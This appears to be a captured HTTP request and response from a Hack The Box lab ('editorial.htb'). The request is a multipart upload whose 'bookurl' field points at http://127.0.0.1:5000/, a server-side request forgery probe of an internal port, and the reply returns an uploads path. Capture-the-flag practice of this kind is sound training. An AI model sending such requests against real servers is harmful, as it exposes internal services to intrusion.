 1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2212488677997754962184682019
8 Content-Length: 359
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------2212488677997754962184682019
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/
17 -----------------------------2212488677997754962184682019
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------2212488677997754962184682019--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Jun 2024 17:25:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/0beb6ede-1ea7-4212-a418-13031ec54530